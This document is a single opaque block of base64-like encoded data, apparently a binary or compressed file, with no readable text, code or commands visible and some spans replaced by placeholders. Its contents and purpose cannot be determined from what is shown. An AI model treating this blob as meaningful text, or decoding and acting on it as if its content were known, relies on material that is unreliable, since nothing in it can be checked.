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[base64]/YBLVO9d0Wv4m+ig/PxjaQkrGN8eDwnNeL/wC6FXl3gn2n+SthuRux7aHS/wCs3SUY/UJ7f6q26Tn1nW9bTUebaJlCKUGG4QQnw3GDcJvXuNvxD9VR1ZxMsbD7eH7fHix9rJCXOY9zccVV11Ja0ZxSjE3xYcYpV2lLcJLMpgfpgkOatnz1RQrX1XxErGi2ZyK7creTcNwuEM4R2I4SpyRUqpMFKQbbbXX7W/a3ZL6j6A3z3EvcWqeLWt2MUUebxq3bs23cEJY3NEjfOcmeWqRm4+mq6uaaa/Cmshr2rGVrdxriG5WZmI67EhNi3Gh9DjiE5t59+q+dbMeyLXlJNrxiC4YfmWkAZjPQJhAJMSvHuVNykn1VVJbGSCypGF5mJbpjPDdxk3NIMoI8yLFjKatGSoO5tdEXkvfVOqevehWIcGycHXu5NXyfaJ+MrpJelW2ZKY5kym5RbTcvjqHLzWZGi+YVj5/[base64]/wtteku6FKjSi7dhb83Ti7XjZjYSz4sV7h2mZwZ1qccajSXy+/o3yUx7uS6V4uFxDPB1L7Y61DGdSDkXtB4vZYwrFAJG4zIxX8lbs5OPrbYOQwJziSXy/Zi8NacpJxNMx5HZjJj6hCK1Qk3sUbReZIfCbaElBHSkbCoFFM3smBdVTDWZbCoNqGScQ/wqkicAH7n/F86DIWhDu9arIiA3oeLejIi3aVITCCSXTC7jXrANEomPAjyxbhLjiXTt8NBuSXN0x4vdomabYKHdG/[base64]/s7GEcV3CBHInraL5+hSHO5xvXlVUmIxwWPkdmvLymxlHvMUuNDec4Nwh/tjZ8tU+qtbVmR87RuE7fYcbOO2twZUOcKTW3G+4ULnt+yoU5FNWayFYcbd9Tp1GuhFVOlm647MHbFu+TUuNFkP/OWHCJOLGkEujYryXReemlWx16nPq0Oh9FAcsWJY7d7sc5y8W2S16Uk0XdWG0LnsHTzSurRqODXpNqzeitNi6wQymjLq3VstPE5XrC9rxR6LM9F4dxif4NKHvbT2fVVLZ7zPdpV0tYyHYLjV0uTOhDGLpQvt8qsj1qdT5aiW92tl+4i16UY/SNM+BtfZVescJLIy6BJinFLb6nkg91SyRlFktkw4Uj8H+amsUqcmhi52LhK1y8Rm5w7Kw3xbmG3VWw94fjWIyw9BrE2Wx75+GLcmHOHZn2kkQ08KvNknIlq/XsVU5daWMuNyI6tB06eVa+La5htMTjudPjHuKrotOcjajLlolOzIXTFk/4Wx6g/94nu1nloymwvYgtzRDw5gymj8LrPWhfkqzFVkzFco/uufXtqbDRul2kAKFbYLkiQJCSEXJBqGSZUB6+XHE0tqU3EtcA4yG02I73nXE7+rlUJRyTjFvMW9QIROc+RD6m7w1mVLNJvLZ4s8uFukyHfIBLlXMnKEJ4NnlZwKmWOJhWzlcppN22K2W5xsR1cd+H1rXK3DxHS22l/P+zco2zNaszsP3Zk1t5OMrt2mD3Tw/jXyC88Qyv6vR/P8HYp08Ff1+mXiBQFAUBQFIsyfMj5U79WKxfwb/XXnb7vdyy7GD5I79eRZf4Lnf6la5joau483f1TL9+61pVu9+m/DX9WQWVkIX/JJmV+9H+fl94OrqD5r4/lncUsPufBG03Fy1XGDPa5OxXweFfiKoqfmrafLX3ezbuH6J8msssRyOqVJiAThF3lq0i/nrVqxfVv6P6k53FanD1cEJybui2fMuxSO9SfRr7CXRa1Kfe+ieIKXm9suPyLnwrgZMHZ3ZyXgR+ivMEJSr5kXCRK6ur842kM6tKH3yc0ua8R3b7y1x9ZP1lTj0RguSyYiyoxJkgeX2PicnW2UqrMhi28KF17k6g0VNFTyWt6nUhg+KeI9kvr/c517aHSrgOzB2KRRB/Qw8SJ5lIuH+9VmcXnfwY3X+6e/wBzB2KP8VH/APSbj/v0zgz+DO6/3Se5M4X7MmQWJZV/wLan7PdHWVZJ77re6F70TiKtM4IR8LbrjhgrTE85i6Yju06K4TkWQ+ZtGQ6KSKvJdK1dX37a4zo2UKNTu0Wnlr+t0za/eL/+znVlOPQ+UeP/AK7b/D/Z8Gm/va1svlT6h/JC5TRcM4Sx1nZd22tGhW0Wwi7w2ohPkmvt3Nj9hVHSXBsWtp5qvSp/lWHeb98+3ibcnXh3yXVdUt3t7q05Rfqi3la2drGhCWnqYWJDjRdDxN694iWn5qolJdyKU4YT9PFntzkt25w+BIcbkE6ANmJLu5rVlNp3dra+VnPD1Ib8r/iJLTgfKTB5uce4K69MeIy3GKfRonx79a3ovzDdSjWqznD73VnaiFf0P4C+DR/6oKrqPpfgGWFW4+Git8kobU/NCyMSGRkRzNUIHB1Tu+NRpxe98RVqsdquJwdN3wZsC5vR4GV7F4iht2zAkxWUPXv6T58q2+l+cobhezj11ZfvSafpl6/yNh/p8L+2i3z11/fS/ekPTr3/AJGg/wDEIX9tRY89d/30v3pHTDASrtcUaumWrFhj8NS9KceivJqncO0NV50R0vrvL6WX70nJ2P2hYx7fGwbFsEkqKA2OiCnwrOL9F7FpH5Pzy9Ky8pR/5DM1f4Pmf7MdV4vnfjr61b/o/wCr4E+qlT0fL9O4IXSVQT9l9qOxUuvycdmT/vZaf/djq+m9J4Y1/wDU4G17qilt6enatbXL6H6Bq04QznP7jN8q3hG6ZjYJyDwtZI6Sr1eLu5Eixx11IiZbHy8k1TWtOXc/MF7jC6n8dV/ZgWeNltlJgjL0JHpEy2RW23S3a+Eea/yq2aEXvfB9p87O69jRWVuFQu9v/Cltf00rdfTLyNLyFX4L6z0xpivBeIoq2y5JFt8ltFFOFv2qPJU5+2tCnHN8u8N7XZblbzhU74qfxLjK94xJkrvK9I4Pg6dtdWnTwe/2/b7ewzhRh60jyIt7k7MmE82JONxm1MiHwjWrca+hzfEtfk7bOjlp6UZ7MWIWMT9tTtUSYpNmzF9AiA6BaoSg2Yl+Qgrmx7nxOl9Yh+pqOinpUn91P8616ilH5p+iMvmoJJml0dhLNP8AeD35wrgX3e+TeJ/61/wR/wC40dmX/o+8uP3uv+ucqe39zV8L/Xmk6O2OX4tem5b7HVl3/BWHyxP6hGWP7+L/AFS14+r9K/P179an8XySHmSVjVra6ldNQTitTIW+5t27EZxMpnMROXZ4V4sawNuukSKneQgi/lWoI69XY+jPyZOWs4n80cbZpWK4TMw4j7Uds8TxD47Le01XajqapqXsq+FLnTSt4eYq4Ormc7mkARHDMAEEl1ARRErv09t6O99Bp+FpYfS6ft//ABFwzrW5Wd+3HZI7cd0VAkHu+xKsobbOE82aHh3k1c81abdw7fCPsr0kowwweylHowWDh/N+VabK1bpFsZnoz0ibvPlXAqbVnLObyV34ejWnzzgznajBobWHYrZp6w6CVQjtOfZq1oeG+Z2T/n91KYOZUGdg+84tudvbbWyiruojqWiJXHu6FWz+byeZ3G2q7bryc/WhubkhjEUDD2JYi/clxiIaH8VRFrs7NX6MJvSeFrnlfNzP3Z6viIN0tB+ESSQ19qaL+atfd6Hp5jV8S2koVfM/YrvMK7fO2LbrIEtwi4oD/F5V3bGnhSj8Hrdoo8m3j8EQ7YGJQy07AuNnVd4Ey9ttW+OQ95K66Ov/AJN9eV3OpncPne+Vc7vB8OC71rlOFqE9ajD9EeaH/MLAH7zb/wBSFeh2X6xP4PbeFvrFX4K+td4l2SV6RCkeivbdqmPfXp69KE4fOPeXdClcwwmdf0ycRbU3Xp4dNdF4latGwtpudQ2ay9vh/ApMyMQGmnzu9t/G3cqqnZUYTUVdntIVehHnnjfccfPqNwlIlrrxjCD0kY4Q6Gv23M0sU5Pdi6zYowdd37LeY1xgCMllEVSBVPcKoqKm1fOvnV39Yn8XxG86Lut+lr/mR2R+0/H7aeT8q3XdxuNj+zJ92Mt6No+i9zoCnkvnUrOryJ9aW3140Kuc/UcXo8qzXBxgvoZUZxBTyXVK93TlC5pdD6vTq295b9ECO09kFbu2nkY5CaJuNjuxCsi3SSDmRIi6trpz2n+evD39pO2m+X7rYys6v5HyY7K2GZdq7XGALFdYrkeZHvwR5EZwdCEhVUXVK5/Fxn2kzxeIsdk36rcVtE+tVWvY7Np0Pp/[base64]/Qw1JPA3p4dv9dbEcWw3pWAL1ccFt4YsuISdw9MiK2l0Ut8psS9YC/[base64]/Ckm2tK51OIqMvvKCbQVdeeq1v0pJaz4qaPtHXns7Xi9ZZZmWd7Fj0qY0EubFbVS9HcX6CTvTl06VvThDDi1067R2dg4QvOJ4fzO1Km+jRbU7CnDvR+KIb25aKv7otc2dJtU6sYJ5lln/B7RVpk4cw5Cds9/sEJiXbprg9MtG0TcCeflVtOcYJZc7sV32tMDMY+wNZc0LZY38VXmwTUC4YUElVqWpptJ3YnrDrUpwnW7Fc6eHepXMjtD/oog4Tw5hrDsTDN7kbGJFkeb9GCIGuiOGi8vrrr2V1SsPpoa/qa8aea98d4ch5T5U2zL7D1wGRdb4KTcRXiCSKr6HzURMfV9VPhXI3rc84TnD1a+p9j8F7bx1jXr8OH8+lGMBW8IEdxgNzItdLZt8tqaacq+ZW1zVnVfVt+pWs7foUz2j71CBmHbmul0nNqbe/61r6JRlPDrfnW5p8mWE1Kz3PQLapmO3Qen8JVq9zdUTiuLtHd4lLnUUztiScnocMSHqGmIi7kxCKmKBIPVLEY5Bbx6aYjNbnOoaInZovoSboMjRdK1KIgc4t1yeL8KrEkkwdI2OPNF4FoNW3R0h4ikkPhOgJTmyVJom07A2rt0b/[base64]/KZ2V+0dpmI21xBhuWCGsXcPQ4CNohbFX8LvrrU3IlXz9blUhUNpDXSEmw1eG4TboyB3Af56jilE9XWyxMU2smmHON6zaj421qqUVmSAxoMu03JqMTm2QBcl+qtWVNHWKdHeHcQQepzcbPS4Bd4r9tR5bBjuPRBcL3RUvyVfGSeSUHlpjnBmUtgzPkwPTMCXl04/GHqVvRSFd6eXPuq3WLRnXi6U7B3ackZE3y24UxHL9NylxS/siyH+v5slmugoq+qC1ZCeDVnQz7H0musOJh98kCQ36KejrIs8+IJc0VNPKuvTlm87Xjye8m0XSd6QoGIw4B9KEXM6unFVTOkyztQyWVCHqXxH71a8ZYL5GUYb9umPz7WRblHc/[base64]/LXzTet1qz+h9bv06WEEUxBd3L3Mh2+UUSdAkGqo8y4Jo2Q9yqvlXhbmpcXPe3I4wNSzcIMLc4VkZavlyZH7pGL1gPw3JyRftrbsbalR70NUdr9VPCCgKAoCgKRZk+ZHyp36sVi/g3+uvO33e7ll2MHyR368iy/wXO/1K1zHQ1dx5u/qmX791rSrd79N+Gv6sgtHs522ReMuMeQYiCsqW2bLSOeHcbSj/NrV9HsfMvH85c6HwcJRPkW8wzFhX8eYbZ15ut7HVNv4d2mtXcHzGlrOce12pnXGhYQwDgfA7MxudJtDHCdNvXTkCIi1r1JPrvgG3rRrVa8/aQLKyCU/MXDrQdSrLAvyLWvTj1vf79Ly22XDqDEL8cXMf3tvuYh+iGe7VNRHTyre1fnfaKMq25W+n5zjddDUl9Yur8tczV+qacsJdbaC2TnWhMYcnYooSFw10JF9lXxj0tXW+t8p4esfNU7/sL/APm1rPWq89+ePmqd/wBhf/za062fPQ98DZLl/wBgkl+FwCqDE9xssv8A9tchVoiEhISHvQuSjUHTpyhOGcFyZafrds2v3g//AKg626fY+H+PJfjdL+fufBkfva1sPlzvPsO/KHYY7PeVE3LvG+FZd8tTs5yWzKhkCoKGgoQGJaeY8tKjilGc6PXD1uj7R8pp2f7zd4NvhZe3N6VMdCO02MZvxEu1PP41KTp/LW4YddXVePaVg2ayRbHDttpYtkuUHHdRttN6J3bVVPjWpVi+oeBri6u5zrVp8dFf5O4fXEuY9oi7dwA5xi/BQea0oxex8RX3kNvrflcNfKm5lDj3taSrey4hRbAy1bhUS5b9dT/nrbfmaOnVJ9Ne1FomHcCfuS/0AqrV9f8A6O4ZyuP0dFFW+dJtkxmVDcJmQ3zA2+/X7Kri+nVdaVa3nCv6kiXM/GZluW+XAS802rV/GTma7BtX/Dx/YUmZ+MC8N6m/xhWoZTR/B3av+Hj+woMzcZL3XuaP8VanGU1FXYtqj6qUY/4Sm80cZcTd89Ttw/grVpr4e233NP3UffkPzJj0iQ4Tj7xbnCc79ag7VtaQtqWEFxZS/qGZp/wfM/2c6k+TeOvrVv8Ao/6vgP6qVHR8w07iVoRfX/5OfN7L3FHZIjZbXvF9vw/iGFMkicaU8jZq2Tm8DTdoiou7TkvlUotuzuJ2dXnQXw7lvlxwdpZlWgU970xrqX+VVvM9h7Wv4urTpYThquK+WvC/o2HsWTRjTww006dsmGKLtNwNhEC/EeVRjHOTx1GnPcbjo9pzJinEUjFl/k3aURbnNRbQu9tvXki11Y08H3rbrSlZ2mEPuN7LhRZDD4dRsuC6n4SiuulJRblOnzqU6P3uhCu+H8/bbCgSpDlsuLDu5W/XX6q0uXy+t8j5N34eqznD1I3jzAWWeU8NufjXGPzPFXuOWe1C/JrWOeon4zrdn2uaM8vlM8scnsLz7Fky0WIMRyAUBuxNaRmF8l1LRT+pK151M3m7yvcXPXWmh3yNFyk36951XOc7xpsxqO8+4Xebhm6RL+VaxHuadH6eC+Hv8Ke/dD/PXqaX0T9C5fNQSLNf9Yvmp/B7n5xrg3ne+UeJf6y/waf9xo7M/wD0fuXH73P/AFzlNv7mv4Y+utZ8foS/Fr1WvY+t1fb+CqvliP1Ccsv36X+qrxNf6V8Hu/rE/[base64]/15kq1o73CDn0/E8PbgP7n26/9uYqUd5goj4jh7iK58zLZkb2YsyFv93ik6/bXG2GG3EFxxwh0FETv11WuDeXPmZvM7nfednmivZhxembvYnwjcUc9Im2j7nfTdqSKC6Lr+WrNtqYVVuyV+TdnrCWIncK3b0+OXWjShp72teyuaELmk+m7laQvLfA3sx1uNwba8RvuqS/autJy5NJPWXlreHwc7fLEZghZMB5dZasl1GSXSSKd6IAkAov2qtfP60s6uer4xd1OdcTm+Vi+JarUEp61B+iPNP8A5gYC/ebf+pGvQ7N9LP4PbeGPrFX4GXKbD8LEWJjiz2RkNbFXQvgldXca86NLod3ea9W2o5wV9jDtr9ljAeKrth67Tpke6W58o8gG7VJMRcHkqIqCqV5qnuNx77wcd4u/fTTITPjIDtHYhullwCT865wo3pLqSILzCC3rt1RTREXmtY+ULjLvPlW7lLvMt8bbj3K5g10g26YiPwSvbUKmcH1m2lOdGCCfKV/9H5B/hO3/ANJyvCXf1ifxfIL/AOt1fjq+VfZ2zyvPZ5zVtGMbO64vo7iDKjiWiSGV8QLWpGTnU54vt5ebraM4Mv7LmbhUxfttzjg84id4KvehfFO6vSbXd4fNvdbBuUaMfK1DFgvEz2E77HntFtb3bX08tq16C8toXNJ6rcrGF5RV5nH2XY59sLKbOvCkdhu2TZ4peGmx/Z0ElB3+N5/VXz+dPCWD47Xozo1eXNcGc57swZW31Wg1T46V7TZ/on1Hw39XJt0n5nyCzMuCd42iUn5WTT+uuPu+vzrzniSXzz8+7xLxnl81Jdfy1594999vk+7atr7GeV7BFu3RpLuv40pxf662qPrc+s6BrZVFD3LQCeH6+6gjeNsXfoRYO4nIaZgW5r0qchCpGTfciCic+dZjDNRJCcN5m4YxBb7nKw/OJHr0KGNqcBUUdeXE7uWtQr0JwizSl1pNfLTc7XhGKxAJ+DKAuluHoqvKqd2tc6UG3EwPWmLl/[base64]/vrZpx6FsabnPD1hxPmBIw/[base64]/F14cxpixyZ+wA4u2uvR7HlbmfOnmi+KJHpTzccS+ia7/rrYa5njDulCPqj3UCsVFs4Ie7RDiiZvfSLVoycbp3a0RKacExWgGHNryjQPDTnTUBtNF9CtTSQeb/hz/[base64]/[base64]/KK+1FqEZJSixsSFYkNxZhcTidLL3vfXUasfbIxbHLiC0PU6vSgeeta0bylDvTjQPQ2tizRhemTm4sgiTa05z/mry+87zShCODoULbvQvMbPiy4GsMuRcI8u88HRG4jLRITi+3XTkNfMqu71c3WpwVtfu0ZcH7XCullF+930dCdwwLSiw82XJGkNU27ufNatpw8zPrbfssE0cfZdcKebdgwzhKUO+ZhwnuM+2jvMl3Ii8xqyVi051MGnM7QGHcK2iRhzD4tyrc/8ASvXGOxwD3L5aev8AjVsU7boc+V2sCv0M82KAoCgKApFmT5kfKnfqxWL+Df6687fd7uWXYwfJHfryLL/Bc7/UrXMdDV3Hm7+qZfv3WtKt3v034a/qyC4OytcGrNhXFE5/XhMPgpp8FSr6fY+b+P6+dxS6fsRHtDhcsO5iSCizpLcWY2jqALiogqvsrE3oPB8be6sfnPWqJyQ7Icdddeced83XC1WtN9Fp0qVtDoXB2e8M/N02fji8/wB77FaGDe47vRvVE111XyRK3acXzHxrvFKdvG1oz0lrr93pbeGsehirs4YrxuwJMx8V3WQcVlz1WkeJtFT69lZ17Hz/AMLRlW3O36e3VSDTfF2teuZICfaulaL9I3kejOCzu112vk7GWDcAsRcMwr9MucYwWNJPh7EBA56omvrV1Ix6H5Vv7qVS9q4T+1zF/wANbc/8lNp/0wv92sNHmVffe/8ADW3P/JVaf9MP+ynE5lX3nQXYo7f0rtZ5jXLCszBFusLEeCUrjR3VcLly80qPBLS4q5d+pnxwKDjO+IPh9LP89acov1Psn9XwzWXlp+t1za/eT/8AqDq2l2PkPjz65S/n7nwYDwrWy+YlAPi6qglxdW/JpZQLmn2obCb7KO22xf3yk7x1Hp5ii/WtT0VVZdUYQfRXPbE/6JsyJ5tnq1G+52/qHvrSqS636U8KWfk9q/KlGRBRcFYTxlj24dMW0wXDAz5c0FSXv+rSr6MXiPHN5DWVKhCT4i5gYwfzBzNvWJJJbjudyJ/UvYpcv5qtfKuHzr7o9qBP+L+A/wByX/VjVer6p4BnhVuIfforzJSO1MzNszDze6OZLvAu4qjF7XxBHk7ZWnCfW6DxVCxlFvjzeHcCYXuNqHThSZ01W3iXz1FG1/PWxrF+eNbuvV65zka0azR8stsFf+JF/wCjWMUfMVfekSg5padWWmDNv4N0X/0qYpRuK+nZPU/4Lh4tuN8NvFeCsPWm28ItJNvmq85u5aJtUB5d9TYp397pLDPVzTj1kGMe3xpoeG0D6oiD7KYv0RsWc7LmTn6Vi5UhtyLzV/g+Z/[base64]/J0Ym7PzsjFOEt+J8vzNTR5gd70AfLi6d6fhVy56YvB6xlPon6FzfIpvCVyzaaQtXShxSEPMubnclSh3oUuivF0m7ZbiUqT9wyS+lc58NfaVeqp1Icrv0fevOWnKh87D97Q65wsuQuw3moEhsmCG3uKqPcvMfbXDvNet8y8RThPcOifHo0/1MvZm/6P7Lr97l/rTrG396vwx9dYHfvJfi163XtfW6vt/BVPyxX6hWWX79X/VV4ev9K+D3f1ifxfJMfOstRJMu8FTsxcc2LC9sZJ6bdZrURsWx1XqJEVeXs76hqjq+9mN7NCy6wDhTLu0mIw7VDZjlt6d6AGiqv1rzr0Wz0OMnu/DdpnPmTaGUGG1vuM4RmP3PCb46n8UXTT+eurulxjB3/EV3hSw+1zBYM4rhnP8AKsuMW2fJTD9hbK3tsMvqrLvA5ke1F05kpV4aPW+S49XW6fzRdF/G9zUOpBNB196vcbVpKNvg+s7DSlGyjCbPgTMyTgm3yIrEUXhcdU9xfVUruxhcyzY3DZoXk880k/ug7h/7tb/lVz57HDCPW5WvhiPvvWe0BcnXQEba0W4kHxVK52aFGlnmjX8NQowzzfO35Z3CzVlzQwhd406Sq3uC4T8InF4Yk2aIhIPx1ry+DwGHUkvyOGaDc9nHOWFwkCgSmEmwWzLvVNUcRE+3WlLXCebFOrya8XT1zgnbLlMiujorLqjX0a2qZwfb7SrnbwS/KCxfO2LGXT/weKPEJS7uVc/d54UnC3+4wt3yE+UJzfTOLtRYtnR3uNbba/8ANkTQtR2tdCqn1qleHjq+XaObKJvE9aiD9Emaf/MDAX7zb/1IV6PZPpZ/B7TwxLC4m1Mif+en/wAIvzVvbrH5p3/EsvxR8Qe1SGvaRzI0TdpeZH9Na8dwfKreOcHW3yK/6uOOv/2f/wDv4U006kvado4g/wDa13/d3Pz19ItI9EH3Cyn81BBflLP+j8g/wlb/AOkdeEuvrFX46vkV/wDW636Wv+b4s7q0sXJfRP5JntNRsM4unZRYpmJ8x4k/9mE8XS3K7uFqvvp3fhVOOuKccoVc4O6sU4En2zFUi2R4rr4vKrjItiuhDXtbO9hOl1zfWNt3Kl5T5yei38uLauGbZDs19nRnLg6fGiQSJOICD5oi8+VeUuqkJ1eh873O5pVrjOmqDM+R6Rjq6bS3bDEVWvX7XH5l9G2DTC3aeYs75m7HWaEwv/dryIo/FNK87u8vnXjvEMvxh8DVXxL7a4ryz9FfZNtSWjsyZZxNojsszLvT7T6/663aTm1VqbauQKFvcYh6y1jjw9IhwZi7cdzMPpbSegRYxvP3FvmLZD+x/XUo0soZ6SVyn19BotOM7Di0yv425+f6aXzY3F2bg2CviPX66xrprDThDUi3MSZfvQIjsnBDNvtt+3IBPzm+gW9OpB0+FT8zOr0VFkaeDcLEzeGI1tGP6I/ZocZyRcrlKdVDjIIqqubF58yrUnFaj2XWZL+cOH7zMhWWTh8WZKNQ5kx1P74Ri/ZwVPCFQTieMWZRYQxU3Gt17taTIlv+6nJTxea8+/2ViEmJ01M564BySi4btuJblglcRG9LBq0QrKWj10cHkgl3dOvKpTl96uMUJyPzExjLg5kYSl5fxLJjDDwhKwjgmQxrFjsFyRUc00I0Tvrn6prUPK7F+N8D4XxXeY7GCswrXMSU9HF/7kfTXuc05aVrYroxc1y8yr3JzTxNgnOicV2wtii/[base64]/6DabkAmFmfJ9NJ7SqpC42q+Y66cqzQlrDrXY59DdgSMUZQ4Xv9uwvcGodxYc2p89avCK+eipW1VkhGnOCk3Xpl2v0nEF7bYKUZKS+jjsAiXvJEWufq3I0oKVzgxk4/cG4UN4iDd9II/GoZLI08Ff3EmLTb93hkOep51diuQ+TruIi86BVuZ3SG91ENTHiaYrsp34dNSRRd5xeJuqYyNvcUdtBkhErQmJUG4wO54SqAdow8UhGgzTJjbHRu6ttTSRWYQOumQ0GaIXCFSH1amHK1F6VI3+7QblybGK9qo7t40TFmh+gPelbulzyoNO/[base64]/[base64]/MncO47gff5bAszmvWbkgmhfl76vt5OVXpYJMYmLg8Pp/[base64]/e4Jw5EgreJ6Gy6I8xVOdcjcdyhCGEJr6FCb243WwYegvXmc4LkiGmwREtDdNOXJK+V3m6/n6OvTpQQi4Yit9xvFnuhxfm2aT4msmcSmhCvqiPtryvmZ3MluGDHizEWH8SyJDEwrhaTklsjRXmUEJaD36KvdrXa8pCajWaqcRZowcvo8244Qtrvphl6PKtErabbWnLiNl7a9BaUsKTTnX6FO37EEjH0p2Q7MfZdeJCcSQXV9Wnsq/GfuNGdVruOWyEItOs+lSk6UAeSVuU6bRlJ19X2hqigKAoCgKRZk+ZHyp36sVi/g3+uvO33e7ll2MHyR368iy/wAFzv8AUrXMdDV3Hm5+qViD91rSrd79N+Gv6sgsjIlxWcqcw3VZKQLLCvcEe89rZEqfzVsU+x84/pB+sUv0UDtfbE7M/aFsNqv+L8XNYVvTTGx22TpJsG0XmnJNC+up6xeE23eLvbY/MS4NC7dp7sg5cgkkcSHilxnmLcVDlr9iLolRjGOjp1fFe7VIa6c31uVe0r8oNiDtTybdlPltaXMJ4SushuESqSelTkItETQURGw/BTXX21Z63k5Sr6S52XpdzZx2qDlrljgTLu3gjLFsgNNm2PtEURVX4qW4lqiq+s+CLWU/MXs/yaK4wDZTxLjyxWwR3C/KHX8FB6lX+aqKcep9Q3y8jYbbOto5V+WMzCTEfaItOGGSQo+HbSAqqftjy7iT7EEa6GT8q6RwlKfvOBaiyKD6C/Iwfrh8QfwMX9NKLfYdOY6/57X/APfZ/nrRm/Ue1f1ZS+Cy8tf1uubP7xf/ANnOraXa+V+P/rVv8P8AZ8Fg8K1svlujNGjOy5AMNNk644SALYc1JV7kSiPF9j/k+sirl2Xuz3iTGeK4RwMTYjRCZhvCnEaZRPo/5Wu6s6ydbZrGe4XcKcGk847PkE64XEfec8XvES1oa979M234hb4T9SQ9vWTiDKbsQJYLFbZEk7y6DFylMDr6M0vWSqqe3ag1vY4PzNv95G63CdSHbxfGCCP3ZG08nQ1/LWHL4SlF9++08X94cCart3Mr/QGsavpngepGjcTzUVDmSYL4vRpDkWUnheb7xqD7HdULW5+kPTePcSaLpiS5fxX1T+ZKlFyPkWyn/Zaa/qZP0eYl/wAZLl/pJVM+Q7L+6j+woMe4m/xkuX+klU4pfIdl/dR/YUGPMSdP/GK5F+M+q1Zir+Q7KHXyo/sNbjjsp1x19wnHnS3E4XeVWN2nyqPZDTRbmVRbskM0k3bv73zv9nOq5avjXjCUZ3L4Cj51Q8FEoRI9RT7EqerEY5u3+w/8nNd890YxpjlXsO5fsGLiC4Ox+5CK6kg6+EOWm6oRirjrKcsIPovmBmDb4VnYwbgyM3asN28EjI3DHYG0U02JpXQo0X1PYvDv9pX9aEYTwnLxfeotrgN83C1dPd97b81rcnLCD225bhDarfBdmc+G42Fcr7Va4Y7WmXdqr7y6c1rnUPpXz/wxc+Z3WdSf2qQto/30t47tu6S2Ov8AHrq1+x9D